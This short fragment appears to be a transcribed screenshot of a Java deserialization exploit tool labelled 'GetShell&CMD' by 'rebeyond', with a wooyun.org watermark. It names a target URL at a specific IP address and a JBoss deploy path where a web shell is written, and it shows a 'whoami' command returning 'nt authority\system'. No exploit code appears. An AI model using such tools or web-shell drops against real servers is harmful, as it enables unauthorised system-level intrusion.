 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://122.226.67.42:8080
Web... C:\jb3-tom4\server\default\deploy\common.war\images\commn.j Write
Leave it as "/" and it'll be set to web root and filename is she...
CMD: whoami Execute
nt authority\system
www.wooyun.org